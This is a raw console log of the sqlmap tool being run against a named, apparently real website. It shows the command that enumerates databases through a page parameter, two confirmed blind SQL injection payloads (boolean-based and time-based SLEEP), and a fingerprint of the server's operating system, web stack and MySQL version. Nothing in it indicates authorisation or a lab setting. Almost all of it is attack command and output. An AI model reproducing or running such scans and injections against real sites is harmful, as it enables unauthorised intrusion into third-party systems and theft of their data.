 sqlmap
C:\Python27>python sqlmap/sqlmap.py -u http://old.zjhtcm.com/page.php?p=5 --dbs
sqlmap {1.0-dev-nongit-20150119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:33:59
[09:33:59] [INFO] resuming back-end DBMS 'mysql'
[09:33:59] [INFO] testing connection to the target URL
[09:34:00] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[09:34:00] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: p (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=5 AND 6887=6887
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: p=5 AND SLEEP(5)
---
[09:34:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.11